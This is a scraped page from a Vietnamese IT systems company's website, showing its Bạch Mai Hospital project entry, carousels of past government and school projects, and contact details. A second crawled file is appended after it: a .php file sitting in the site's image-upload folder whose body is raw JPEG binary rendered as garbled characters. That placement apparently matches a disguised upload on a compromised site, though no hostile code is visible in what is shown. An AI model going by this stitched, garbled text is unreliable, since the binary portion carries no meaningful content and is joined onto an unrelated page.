                                <div class="item">
                    <div class="fill"
                         style="background-image:url('http://nguyenloc.vn/backend/images/slide/1551772238data.jpg');"></div>
                    <div class="carousel-caption">
                        <!-- <h2 title="Datacenter">Datacenter</h2> -->
                    </div>
                </div>
                            </div>

    <!-- Controls -->
    <a class="left carousel-control" href="#myCarousel" data-slide="prev">
        <span class="icon-prev"></span>
    </a>
    <a class="right carousel-control" href="#myCarousel" data-slide="next">
        <span class="icon-next"></span>
    </a>
</header>

    <style>
        .nav-sp {min-height:40px;background: #ffffff;border: 1px solid #10489a;border-radius: 0;}
        .nav-sp:hover{}
    </style>

<div class="container ">
    <div class="row" style="margin:0">

        <div class="col-md-12" style="box-shadow: 10px 0 10px -8px #ccc, -10px 0px 10px -8px #ccc;float: left;width:100%">
            <div class="row">
            <div class="col-md-1 hidden-sm hidden-xs" style="padding: 10px 15px 9px;height: 40px;background: #f68121">
                <p style="color: #fff;margin-bottom: inherit;">
                    Tin tức: </p>
            </div>
            <div class="col-md-8 hidden-sm hidden-xs bgnav-css3" style="height: 40px;padding-top: 5px;padding-bottom: 4px;">

                <style>
                    #slide_news{
                        width: 100% !important;
                    }
                    #slide_news p{
                        color: #fff;
                        margin-bottom: 0;
                        padding: 5px 0;
                    }
                    #slide_news div{
                        width: 100% !important;
                    }
                </style>
                <div id="slide_news" class="carousel ">
                    <div class="carousel-inner">
                                                            <div class="item active">
                                        <p><a style="color: #fff" href="/dich-vu/84-Dich-vu-bao-hanh-va-bao-tri.html" title="Dịch vụ bảo hành và bảo trì" target="_blank">
                                            Dịch vụ bảo hành và bảo trì                                        </a></p>
                                    </div>
                                                                                                    <div class="item">
                                        <p><a style="color: #fff" href="/dich-vu/73-Tu-van-thiet-ke-va-trien-khai-he-thong.html" title="Tư vấn thiết kế và triển khai hệ thống" target="_blank">
                                            Tư vấn thiết kế và triển khai hệ thống                                        </a></p>
                                    </div>
                                                                                    </div>
                </div>
            </div>
            <div class="col-md-3 col-sm-12 col-xs-12" style="height: 40px;padding: 0">
                <!--            <div  style="background: #ff5722;width: 50px;float: left;">-->
                <!--                <p style="margin-bottom: 0;padding: 5px 0; color: #fff;">Search:</p>-->
                <!--            </div>-->
                <div class="bgnav-css3" style="padding: 8px 10px 7px;">
                    <div class="input-group">
                        <input id="txtKeyProduct" placeholder="Nhập từ khóa tìm kiếm" class="form-control" style="height: 25px;border-top-left-radius: 20px;border-bottom-left-radius: 20px;">
                        <div class="input-group-btn">
                            <button type="button"  onclick="searchProduct()" class="btn btn-default" style="height: 25px;padding: 2px 15px;border-top-right-radius: 20px;border-bottom-right-radius: 20px;">
                                <span class="glyphicon glyphicon-search"></span>
                            </button>
                        </div>
                    </div>
                </div>
                <script>
                    $('#txtKeyProduct').keypress(function (e) {
                        if (e.which == 13) {
                            var key = $("#txtKeyProduct").val();
                            window.location.href = "/tat-ca-san-pham.html" + "?key=" + key + "&cateId=" + "0";
                        }
                    });

                    function searchProduct() {
                        var key = $("#txtKeyProduct").val();
                        window.location.href = "/tat-ca-san-pham.html" + "?key=" + key + "&cateId=" + "0";
                    }
                </script>
            </div>
            </div>
        </div>
    </div>
</div>



    <!-- Page Content -->
    <div class="container ">
        <div style="padding: 0 15px;box-shadow: 10px 0 10px -8px #ccc, -10px 0px 10px -8px #ccc;float: left;width: 100%;background: #fff;">
            <div class="row">

                <div class="col-md-9 col-xs-12">

                    <div class="row">
                        <div class="col-md-12">
                            <h3 class="page-header title-border3" style="margin-top: 20px">
                                <label class="title title-menu">Dự án Bệnh Viện Bạch Mai</label></h3>
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-md-12">
                            <div  class="" style="">
                                <!--            <h3>Chi tiết tin tức</h3>-->
                                <!--                                <p style="color: #00aa00">--><!--</p>-->
                                <p><p>Dự án B&ecirc;̣nh Vi&ecirc;̣n Bạch Mai</p>
</p>
                            </div>
                        </div>
                    </div>

                </div>
                <div class="col-md-3 col-xs-12">
                    <div class="row">
                        <div class="col-md-12">
                            <a href="/lien-he.html" target="_blank" style="text-decoration: none"><h4  style="text-transform: uppercase;font-weight: 600; font-size: 16px;color: #f46e00;margin: 25px 0px 10px 0px;">
                                    <span class="glyphicon glyphicon-send" style="margin: 0 5px 0 3px;"></span>
                                    Hỗ trợ trực tuyến</h4>
                            </a>
                        </div>
                    </div>
                    
<!-- use jssor.slider.debug.js instead for debug -->
<script>
    jQuery(document).ready(function ($) {

        var project_SlideshowTransitions = [
            {$Duration:1200,$Opacity:2}
        ];

        var project_options = {
            $AutoPlay: true,
            $SlideshowOptions: {
                $Class: $JssorSlideshowRunner$,
                $Transitions: project_SlideshowTransitions,
                $TransitionsOrder: 1
            },
            $ArrowNavigatorOptions: {
                $Class: $JssorArrowNavigator$
            },
            $BulletNavigatorOptions: {
                $Class: $JssorBulletNavigator$
            }
        };

        var project_slider = new $JssorSlider$("project", project_options);

        //responsive code begin
        //you can remove responsive code if you don't want the slider scales while window resizing
        function ScaleSlider() {
            var refSize = project_slider.$Elmt.parentNode.clientWidth;
            if (refSize) {
                refSize = Math.min(refSize, 230);
                // refSize = Math.max(refSize, 600);
                project_slider.$ScaleWidth(refSize);
            }
            else {
                window.setTimeout(ScaleSlider, 30);
            }
        }
        ScaleSlider();
        $(window).bind("load", ScaleSlider);
        $(window).bind("resize", ScaleSlider);
        $(window).bind("orientationchange", ScaleSlider);
        //responsive code end
    });
</script>

<style>

    .jssora12l, .jssora12r {
        display: block;
        position: absolute;
        /* size of arrow element */
        width: 30px;
        height: 46px;
        cursor: pointer;
        background: url('http://nguyenloc.vn/backend/images/a12.png') no-repeat;
        overflow: hidden;
    }
    .jssora12l { background-position: -16px -37px; }
    .jssora12r { background-position: -75px -37px; }
    .jssora12l:hover { background-position: -136px -37px; }
    .jssora12r:hover { background-position: -195px -37px; }
    .jssora12l.jssora12ldn { background-position: -256px -37px; }
    .jssora12r.jssora12rdn { background-position: -315px -37px; }

    #project{}
</style>
<div class="row">
    <div class="col-md-12" style="margin-bottom: 20px">
        <div style="padding: 10px;">
                        <p style="font-weight: 600;text-transform: uppercase;margin: 0;">Kinh Doanh</p>
            <hr style="margin: 5px 0">
                                    <div style="margin-bottom:5px; display:block">
                            Điện thoại: <a href="tell:0913092567">0913092567</a>                        </div>

                                    <p style="font-weight: 600;text-transform: uppercase;margin: 15px 0 0 0 ;">Kỹ Thuật</p>
            <hr style="margin: 5px 0">
                    </div>
    </div>
</div>

<div class="row">
    <div class="col-md-12" style="margin-bottom: 25px;">
        <div style=" margin:0 auto;padding: 10px;border-radius: 10px;border: 1px solid #ccc;background: -moz-linear-gradient(top,  rgba(232,232,232,0.65) 0%, rgba(255,255,255,0) 100%);background: -webkit-linear-gradient(top,  rgba(232,232,232,0.65) 0%,rgba(255,255,255,0) 100%);background: linear-gradient(to bottom,  rgba(232,232,232,0.65) 0%,rgba(255,255,255,0) 100%);">
            <a href="">
                <h4 style="text-transform: uppercase;font-weight: 600; font-size: 16px;color: #f46e00;">
                    <span style="    margin: ;" class="glyphicon glyphicon-thumbs-up"></span>
                    Facebook  
                    
                </h4></a>
            <div>
                <div class="fb-page" data-href="https://www.facebook.com/nguyenlocvn-279933622369033/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div>
                
            </div>
        </div>
    </div>
</div>
<div class="row">
    <div class="col-md-12"  style="margin-bottom: 25px">
        <div style="padding: 10px;border-radius: 10px;border: 1px solid #ccc;background: -moz-linear-gradient(top,  rgba(232,232,232,0.65) 0%, rgba(255,255,255,0) 100%);background: -webkit-linear-gradient(top,  rgba(232,232,232,0.65) 0%,rgba(255,255,255,0) 100%);background: linear-gradient(to bottom,  rgba(232,232,232,0.65) 0%,rgba(255,255,255,0) 100%);">
            <a href=" /hien-thi/12-Du-an-thuc-hien.html"><h4 style="text-transform: uppercase;font-weight: 600; font-size: 16px;color: #f46e00">
                <span style="    margin: ;" class="glyphicon glyphicon-briefcase"></span>
                Dự án thực hiện</h4>

<div id="project" style="position: relative; margin: 0 auto; top: 0px; left: 0px; width: 230px; height: 200px; overflow: hidden; visibility: hidden;">
    <div data-u="slides" style="cursor: default; position: relative; top: 0px; left: 0px; width: 230px; height: 200px; overflow: hidden;">
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/109-Dụ-án-Bẹnh-Viẹn-Phụ-Sản-Trung-Uong.html" title="Dự án Bệnh Viện Phụ Sản Trung Ương" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1476064140bv phu san tw.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Bệnh Viện Phụ Sản Trung Ương</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/108-Dụ-án-Bẹnh-Viẹn-Bạch-Mai.html" title="Dự án Bệnh Viện Bạch Mai" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1476064084benh viet bach mai.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Bệnh Viện Bạch Mai</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/107-Du-an-Truòng-Cao-Dảng-Nghè-Vĩnh-Phúc.html" title="Dự án Trường Cao Đẳng Nghề Vĩnh Phúc" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1476063988cao dang nghe vp.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Trường Cao Đẳng Nghề Vĩnh Phúc</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/105-Du-an-Truòng-Cao-Dảng-Du-Lịch-Hà-Nọi.html" title="Dự án Trường Cao Đẳng Du Lịch Hà Nội" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1476063738cao dang du lich hn.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Trường Cao Đẳng Du Lịch Hà Nội</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/104-Du-an-Truòng-Học-Viẹn-Báo-Chí-Tuyen-Truyèn.html" title="Dự án Trường Học Viện Báo Chí Tuyên Truyền" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1476063587hoc vien bao chi tuyen truyen.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Trường Học Viện Báo Chí Tuyên Truyền</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/100-Du-an-Truòng-Dại-Học-Su-Phạm-Hà-Nọi.html" title="Dự án Trường Đại Học Sư Phạm Hà Nội" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1476063284dai hoc su pham hn.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Trường Đại Học Sư Phạm Hà Nội</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/99-Du-an-Truòng-Dại-Học-Quóc-Gia-Hà-Nọi.html" title="Dự án Trường Đại Học Quốc Gia Hà Nội" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1476063210dh quoc gia hn.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Trường Đại Học Quốc Gia Hà Nội</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/87-Du-an-So-giao-duc-Bac-Ninh.html" title="Dự án Sở giáo dục Bắc Ninh" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1476063016so kh-dt vinh phuc.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Sở giáo dục Bắc Ninh</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/86-Du-an-So-Ke-hoach-va-Dau-tu-Vinh-Phuc.html" title="Dự án Sở Kế hoạch và Đầu tư Vĩnh Phúc" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1475024283so kh-dt vinh phuc.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Sở Kế hoạch và Đầu tư Vĩnh Phúc</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/85-Du-an-So-Xay-dung-Vinh-Phuc.html" title="Dự án Sở Xây dựng Vĩnh Phúc" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1474966325so xd Vinh phuc.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Sở Xây dựng Vĩnh Phúc</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/83-Du-an-So-Giao-duc-va-Dao-tao-tinh-Vinh-Phuc.html" title="Dự án Sở Giáo dục và Đào tạo tỉnh Vĩnh Phúc" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1474966192so gddt vinh phuc.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Sở Giáo dục và Đào tạo tỉnh Vĩnh Phúc</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/82-Du-an-So-giao-duc-Ha-Noi.html" title="Dự án Sở giáo dục Hà Nội" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1474965906SGD-DT Ha noi.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Sở giáo dục Hà Nội</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/81-Du-an-Tinh-uy-Vinh-Phuc.html" title="Dự án Tỉnh ủy Vĩnh Phúc" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1474965520UBND vinh phuc.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Tỉnh ủy Vĩnh Phúc</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/79-Du-an-Bo-Y-Te.html" title="Dự án Bộ Y Tế" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1476064191Bo-Y-te-af2d4.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Bộ Y Tế</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/78-Du-an-Bo-Tai-nguyen-va-Moi-truong.html" title="Dự án Bộ Tài nguyên và Môi trường" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1474946035bo tai nguyen va moi truong.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Bộ Tài nguyên và Môi trường</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/77-Du-an-Bo-cong-thuong.html" title="Dự án Bộ công thương" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1474945902bo cong thuong.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Bộ công thương</p>
        </div>
                <div data-p="112.50" style="display: none;">
            <div style="height: 170px;">
                <a style="color: #fff" href="/noi-dung/38-Du-an-Bo-giao-duc.html" title="Dự án Bộ giáo dục" target="_blank">
                    <img data-u="image" style="width: 100%;height: 170px" src="http://nguyenloc.vn/backend/images/news/1474945722bo giao duc.jpg" />
                </a>
            </div>
                <p style="float: left; position: absolute;z-index: 99;margin: 5px 0">Dự án Bộ giáo dục</p>
        </div>
        
    </div>
    <!-- Bullet Navigator -->
    <div data-u="navigator" class="jssorb05" style="bottom:16px;right:16px;" data-autocenter="1">
        <!-- bullet navigator item prototype -->
        <div data-u="prototype" style="width:16px;height:16px;"></div>
    </div>
    <!-- Arrow Navigator -->
    <span data-u="arrowleft" class="jssora12l" style="top:0px;left:0px;width:30px;height:46px;" data-autocenter="2"></span>
    <span data-u="arrowright" class="jssora12r" style="top:0px;right:0px;width:30px;height:46px;" data-autocenter="2"></span>
</div>

        </div>
    </div>
</div>
                </div>
            </div>
        </div>

    </div>


<!-- /.container -->
    <!-- Footer -->
<div class="footer">
    <div class="container">
        <footer class="nocssbg-footer" style="background: url('http://nguyenloc.vn/backend/images/contact/1471836420ban no cuoi trang copy.jpg');">
                        <div class="row">
            <div class="col-md-12 hidden-xs">
                <script>
        jssor_1_slider_init = function() {
            
            var jssor_1_options = {
              $AutoPlay: true,
              $Idle: 0,
              $AutoPlaySteps: 4,
              $SlideDuration: 1600,
              $SlideEasing: $Jease$.$Linear,
              $PauseOnHover: 4,
              $SlideWidth: 140,
              $Cols: 7
            };
            
            var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options);
            
            //responsive code begin
            //you can remove responsive code if you don't want the slider scales while window resizing
            function ScaleSlider() {
                var refSize = jssor_1_slider.$Elmt.parentNode.clientWidth;
                if (refSize) {
                    refSize = Math.min(refSize, 1140);
                    jssor_1_slider.$ScaleWidth(refSize);
                }
                else {
                    window.setTimeout(ScaleSlider, 30);
                }
            }
            ScaleSlider();
            $Jssor$.$AddEvent(window, "load", ScaleSlider);
            $Jssor$.$AddEvent(window, "resize", ScaleSlider);
            $Jssor$.$AddEvent(window, "orientationchange", ScaleSlider);
            //responsive code end
        };
    </script>



    <div id="jssor_1" style="position: relative; margin: 0 auto; top: 0px; left: 0px; width: 1140px; height: 70px; overflow: hidden; visibility: hidden;">
        <!-- Loading Screen -->
        <div data-u="loading" style="position: absolute; top: 0px; left: 0px;">
            <div style="filter: alpha(opacity=70); opacity: 0.7; position: absolute; display: block; top: 0px; left: 0px; width: 100%; height: 100%;"></div>
            <div style="position:absolute;display:block;background:url('img/loading.gif') no-repeat center center;top:0px;left:0px;width:100%;height:100%;"></div>
        </div>
        <div data-u="slides" style="cursor: default; position: relative; top: 0px; left: 0px; width: 1140px; height: 70px; overflow: hidden;">
                        <div style="display: none;">
                <img data-u="image" src="http://nguyenloc.vn/backend/images/brand/1471508489comweb(2).jpg" />
            </div>
                        <div style="display: none;">
                <img data-u="image" src="http://nguyenloc.vn/backend/images/brand/1471508572Untitled-1.jpg" />
            </div>
                        <div style="display: none;">
                <img data-u="image" src="http://nguyenloc.vn/backend/images/brand/1471508598nec_logo.jpg" />
            </div>
                        <div style="display: none;">
                <img data-u="image" src="http://nguyenloc.vn/backend/images/brand/1471508707honeywell-1.jpeg" />
            </div>
                        <div style="display: none;">
                <img data-u="image" src="http://nguyenloc.vn/backend/images/brand/1471508986logo-header-175px.png" />
            </div>
                        <div style="display: none;">
                <img data-u="image" src="http://nguyenloc.vn/backend/images/brand/1471509003MITSUBISHI-Electric.jpg" />
            </div>
                        <div style="display: none;">
                <img data-u="image" src="http://nguyenloc.vn/backend/images/brand/1471509040polycom.png" />
            </div>
                        <div style="display: none;">
                <img data-u="image" src="http://nguyenloc.vn/backend/images/brand/1471509080toa_client_e636020323979400000.jpg" />
            </div>
                        <div style="display: none;">
                <img data-u="image" src="http://nguyenloc.vn/backend/images/brand/1471509122sam sung.png" />
            </div>
                        <div style="display: none;">
                <img data-u="image" src="http://nguyenloc.vn/backend/images/brand/1471509168benQ.jpg" />
            </div>
                    </div>
    </div>
    <script>
        jssor_1_slider_init();
    </script>

            </div>
        </div>
                        <div class="row">
                <div class="col-lg-12"  style="text-align:center">
                    <div>
                        <div style="font-weight: bold; text-align: center;"><span style="font-size:18px">C&Ocirc;NG TY TNHH C&Ocirc;NG NGHỆ NGUY&Ecirc;N LỘC</span></div>

<div style="font-weight: bold; text-align: center;"><span style="font-size:14px">Ph&ograve;ng 514 CT2A KĐT Mễ Tr&igrave; Hạ&nbsp;- Phố&nbsp;Mễ Tr&igrave; Hạ&nbsp;- Nam Từ Li&ecirc;m - H&agrave; Nội</span></div>

<div style="text-align: center;">ĐT: 024.37877766 &nbsp;- &nbsp; Fax: 024.37878871 &nbsp; &nbsp;- &nbsp;&nbsp;Email: nguyenloc@nguyenloc.vn</div>
                    </div>
                </div>
            </div>


        </footer>
    </div>
</div>
<style>
    .scrollToTop {
        width: 50px;
        height: 50px;
        padding: 10px;
        text-align: center;
        background: #fff;
        font-size: 18px;
        border: 2px solid #10489a;
        border-radius: 35px;
        font-weight: bold;
        color: #444;
        text-decoration: none;
        position: fixed;
        bottom: 50px;
        right: 40px;
        display: none;
    }
    .scrollToTop:hover{
        text-decoration:none;
    }
</style>
<a href="#" class="scrollToTop"><i class="glyphicon glyphicon-chevron-up"></i></a>
<script>
    $(document).ready(function(){

        //Check to see if the window is top if not then display button
        $(window).scroll(function(){
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function(){
            $('html, body').animate({scrollTop : 0},800);
            return false;
        });

    });
</script><script src="/assets/b6027e/yii.js"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nguyenloc.vn/backend/images/slide/17669377912.php
body_size: 43462
content:
���� JFIF  H H  ��DPhotoshop 3.0 8BIM�      H     H    8BIM        x8BIM�             8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM        8BIM    �      d   p  ,  �@  �  ���� JFIF  H H  �� &File written by Adobe Photoshop� 5.0�� Adobe d�   �� � 			
��  p d" ��  ��?          	
         	
 3 !1AQa"q�2���B#$R�b34r��C%�S���cs5���&D�TdE£t6�U�e���u��F'���������������Vfv��������7GWgw�������� 5 !1AQaq"2����B#�R��3$b�r��CScs4�%���&5��D�T�dEU6te����u��F���������������Vfv��������'7GWgw�������   ? �T�I%)$�IJI2��������%H&������:l���1�ic�7I�7��k��������v}_���-6���k�X� kn�ӻi����=��U�a��u`ߓ�c��,�*��OJ���znm�9���������ڧ���?0⯗���u=��?c�bgbf����ۙ��(�ɺ�OG��m���f˛���{�*l��h��c=Kk�^'���������c���� ]�Nv.�q��E6z�is��n�oo����x�lk��EY���I$��RI$�����T�K��DZ�����=�D��k+l�> rV/Z����j��~��8��~� �'G����H���E��ٲ͘�p��a��~v��o�.�?֏�=7#�ñ���iɮ�Z`�n]�����F�k� D��`�[[�w$�Ul��_���V/��us�?G�lv�v�3��ՙ����w,�N##T^	�K�f�fFG�u�9�X��\�j�c�?I�Y������7c>~�[��{��������_c)����m-��%�C�qf��n���<����H�7C���q��_EE�����ӎF7u�j��:���Qs�����SK��Ï�c�Ñ��5��%��z�� ݕJ���Ǵ���!�!�o򾒏�[�6���sbD�k����{����k�L<y�����g����N�łX�ڤ�:'PO��u� j���9��o��W�'��PΗ���e��Q�U�=�w5�~�6wzMݷ��]@��g�,o�1�F��G����'�bD�I?�����^�7RfPG����Y�e�.h�2I졓k}�;h�e�B�VFVhcv6���v�����r�F���)JD�Yu��瀞 q�����K?7�V.E=U�ǳ��E����b�2���	����?�V�s�[E���k.yk�H�=6��r��2����2������p�K��x߻�=���(Jb"��/�2zX��,��k��o�$���;V%�fg�ڰ��F�5�5׶�E���7���� ���.��}T�4�Y[l�{&j�۝A;}�ݧ��{������}e��ԋ=6��� ���%���l�{���g��f��c�2=[�T�o�������`hp`o�3�t�{��� 8�2�.ʽ�W�8��ލv�����ܯ.�k�mA�X@6��k Ϫ���Pm}k!����v�oy��b�n��;�%� �G��{\]c=1��, ����m�� �� �Ѿ�Gڨ��5�6�$Ii���%c"����G�)��rf-/hȺ��%����o��?f���4�e#禌dc�u�}Z�6�~{���+��[]%�;����Y��ߢnK��� ���?M���e�Zq�[���_v�2�SZ���g�������k�*}̤���7�v�7���r�������ym��}&�ߥ�D� lhAM��fgy}����C��?�����Lz�g�����7��Iy�q~ǲ-�;cm{#�m�v��i!��~�Q�� ���ʣ2��?`�$X�%���(o��Q���ǉf�;���R{���;��%�W:y�qkFd�:����s��H[�'}����� �ծ�މ�_Q�Ŭ��2�klo��n���ަ����)jw�>���qs�m�k���m�n��6�Կ��WM����[���ҩk��e~�C,$��>�Y�ns��3{� 2��o]Id�<1�@r��� ]_�S�_��^���/hd�2�w5��m_���/7���zgE�� b�V8�1�����=��K��?Fڮ� �/I�� �V�)��^�1n�9�(�?�x{��7ev����������gE~{3pqm��}-f.]�&�
����e����m�c�~��8�Q���>�ԣ�U��YNmf���fM?D���/�����v��o�*YYLƫ�-t������]�e��nA*f;��Y./sÙ�������z�6tǷ��άKdi��Ty0�9L O���9���_vWS���Ό���N>K�FO\e{qٕFG�C�� ���� ��_��P�ϝ�4��t�rr#�����k�,� ����l�ﾻ��΋�!�	�+m�WP$��=O��e��os�;T�����Ʈl�Zt|�+	؎��,nh/º�n�zn{k���SO�,�f�Բ20n��6A =��e���?��oe�k?��C�m�8�շ3���U�W��Gn�A�������[}_�\����,Ζƶ�;�l�},�m��?:�O������ �>p0>�K4w�3g��ާ��]��}M� ��I%��e׾��z�;7Fﴘ�ٳ���$��;��� ���T�M#�%8]G����|�|�b:��-�їW��*�>������_Q?O��F3��Zܲ׵��Xƹ�{͕������[^�r[�;A��hYy]oI�V����#���ڌ��(���P��l���E���ul�ogE��m�/����mc��c^�n��� ������.>ԎF}���^:}�������C}J����n5���!�� O_��/�٭��X��2mw����ƴ85��WO�k��3��,� �����\oP�k�ha�X1�w$��r���o�r���c���l��s�$J����Q�����i���c7)��^6���5�;{��y����Տ�qֺݞ�Qm�;~�-��d[>��]��ܬ���y��;#
�v݋dmm�#�h?KeѺ�����q+s��C]��̋E�\u��{��z&R&#��u��>��O�� �:�J����q>��m��e�w�r����k���:>OI�߶����/����d�2�M��{Ӳ��>��F��\���u����q�$�%i�tˣ&���n=�Ku����f�� ���z�6U�f���yi��GWn���ּ�0b��u-?�g��� ����\�wdP�i�a4������o�2ƍ��U�����H5�D��:=Ϥ�C�_�7z�k�6?��>� W������ ��?�IU�s� e����=M��o�$�}������?�˾�?w�k�� ����3v��A�4�<w���H&��7�<����[����:~��y�����X[4��ab;���������Ym.� g�����?��o���s�c����v�� ��,xɪ�?1��eC�?T��<�\��2��V@�� N���j}�˿�zk���d�9��F\��x��{�ys)D�caHV��6�ζ�>�7l�n;G�5�E��s+v�,�m�ҪH�h���/{��:js���T�5��cIs��<I���^�:��膼�r2:���ml~�ڵ���F�3��V>\x'�W��{w�$L�e	wZ��Z^�<G%D��/1�Dɴ8ln�j|�Z���Ϸ�$	A"�U��ph�,G�� Y^n}��N8�湤��p���t*�>���'��?�S�7Is�a�uM� ������힛�#o�?C�z[vY�g�lz^��OGw�� \Ip���d�q�����?��\C�V/`w���3�M�N�=Ѥ�	Y����w�
�P6�H�O9�Yw6�d���R��N��O\�Ŵ��V��h:Y >�G��o�?��� �j��s���ɿK��� �׬tj���D"�E��c3:�Kk��,me���k����E���m��u:�&�9-�������O��{��{D�?�?��Y�[��2�~&#��EƧ��c[leuV�U�M�,�U�1t7�M���C�7M,#7;<1�V�K\�ӆ�f/G����,�� ��X�A��4�ܯ�<%����A���U�H��9�����T�L���Y.��4�5��,�m���� ����ƥ� �ǻ��n�Y]���|� Q�ܢ�iHk�$�<7���s�˹<��q�Oަi�p�S�xlv��P4�Y����c��(*��E��A�ǹ=�.�4�N)���O�������M��q�1�`Ը��/�~�{y*���i���䒗�=-���6���� �-$�Oq�#W�� 8BIM           ��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
